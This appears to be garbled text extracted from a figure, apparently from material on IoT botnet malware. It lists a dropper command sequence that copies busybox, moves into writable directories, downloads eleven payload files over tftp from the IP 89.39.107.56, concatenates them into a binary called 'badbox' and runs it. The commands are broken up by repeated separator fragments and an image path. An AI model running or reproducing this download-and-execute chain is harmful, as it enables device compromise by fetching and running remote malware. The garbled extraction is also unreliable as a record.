 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r hwq -g 89.39.107.56 tftp -r hwq1 -g 89.39.107.56 tftp -r hwq2 -g 89.39.107.56 tftp -r hwq3 -g 89.39.107.56 tftp -r hwq4 -g 89.39.107.56 tftp -r hwq5 -g 89.39.107.56 tftp -r hwq6 -g 89.39.107.56 tftp -r hwq7 -g 89.39.107.56 tftp -r hwq8 -g 89.39.107.56 tftp -r hwq9 -g 89.39.107.56 tftp -r hwq10 -g 89.39.107.56
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat hwq badbox cat hwq1 badbox cat hwq2 badbox cat hwq3 badbox cat hwq4 badbox cat hwq5 badbox cat hwq6 badbox cat hwq7 badbox cat hwq8 badbox cat hwq9 badbox cat hwq10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox